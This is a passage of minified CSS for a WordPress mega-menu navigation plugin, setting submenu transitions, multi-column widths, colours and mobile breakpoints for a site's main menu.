{pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > 